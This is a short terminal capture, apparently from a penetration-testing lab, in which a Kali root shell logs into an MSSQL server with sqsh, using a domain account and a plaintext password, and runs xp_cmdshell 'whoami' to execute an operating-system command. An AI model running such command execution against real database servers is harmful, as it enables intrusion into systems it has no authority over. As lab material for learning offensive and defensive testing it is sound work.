 ┌──(root㉿kali)-[/home/vagrant]
└─# sqsh -S 192.168.2.149 -U corp1\\tboss -P admin#123
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> EXEC master..xp_cmdshell 'whoami'
2> go
output
nt service\mssqlserver
NULL